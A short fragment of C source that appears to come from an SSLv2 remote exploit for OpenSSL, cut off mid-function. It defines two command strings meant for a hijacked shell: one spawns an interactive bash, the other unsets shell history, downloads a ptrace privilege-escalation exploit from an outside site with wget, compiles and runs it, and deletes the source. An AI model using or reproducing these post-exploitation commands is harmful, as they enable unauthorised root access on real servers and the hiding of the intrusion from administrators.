 /* set to 1 when the SSL2 handshake is complete */
int encrypted;
} ssl_conn;
#define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
#define COMMAND2 "unset HISTFILE; cd /tmp; wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmod.c; ./exploit; \n"
long getip(char *hostname) {
struct hostent *he;
long ipaddr;